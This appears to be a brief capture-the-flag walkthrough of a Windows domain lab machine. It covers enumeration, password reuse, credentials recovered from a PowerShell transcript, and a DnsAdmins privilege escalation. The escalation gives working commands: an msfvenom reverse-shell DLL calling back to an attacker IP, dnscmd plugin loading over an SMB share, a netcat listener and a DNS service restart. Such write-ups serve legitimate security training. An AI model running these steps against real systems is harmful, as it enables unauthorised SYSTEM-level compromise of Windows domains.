

Find open ports

Foothold

Enumerate users via rpcclient and find that marko user has a description which suggests their password is set to Welcome123!

marko:Welcome123! doesn't work
Find that melanie user has password Welcome123!
Access

Obtain a shell as melanie and obtain user.txt


Find a PowerShell transcript file containing a password for the user ryan (Serv3r4Admin4cc123!)
Find the powershell transcript file:
Find the credentials:

Obtain a shell as ryan
Privilege Escalation

Find that ryan is a member of the DnsAdmins group
Exploit DnsAdmins permissions by executing a malicious DLL upon DNS service startup
Create the DLL

msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=9001 -f dll > rev.dll
Link the DLL to the DNS service

dnscmd.exe /config /serverlevelplugindll \\10.10.14.13\share\rev.dll
Make the DLL reachable

# On Kali (in folder containing rev.dll) impacket-smbserver share . # Create a listener rlwrap nc -lvnp 9001
Stop and start and DNS service

sc.exe stop dns sc.exe start dns
Obtain shell as NT AUTHORITY\SYSTEM and obtain root.txt